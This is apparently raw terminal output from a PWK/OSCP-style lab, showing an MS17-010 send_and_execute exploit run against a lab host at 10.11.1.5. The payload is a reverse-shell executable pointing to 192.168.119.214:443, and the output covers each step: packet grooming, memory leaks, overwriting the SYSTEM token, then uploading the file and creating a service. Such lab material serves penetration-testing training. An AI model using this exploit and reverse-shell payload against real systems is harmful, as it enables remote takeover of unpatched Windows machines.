 kali@kali:~/gitWorkspace/pwk/outputFiles/active_gathering/10.11.1.5/shellcodes$ python ~/gitWorkspace/tools/MS17-010/sen
d_and_execute.py 10.11.1.5 rev_192.168.119.214_443.exe
Trying to connect to 10.11.1.5:445
Target OS: Windows 5.1
Using named pipe: browser
About Tags Gitlab feed
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x81749780
SESSION: 0xe1042e18
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1dde770
Bad TOKEN_USER_GROUP offsets detected while parsing tokenData!
RestrictedSids: 0xe1def2a8
RestrictedSidCount: 0x1f4
userAndGroupCount: 0x4c
userAndGroupsAddr: 0xe1dde7f8
Attempting WINXP SP0/SP1 x86 TOKEN_USER_GROUP workaround
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1dde7f8
overwriting token UserAndGroups
Sending file RUIRR0.exe...
Opening SVCManager on 10.11.1.5.....
Creating service ljlO.....
Starting service ljlO.....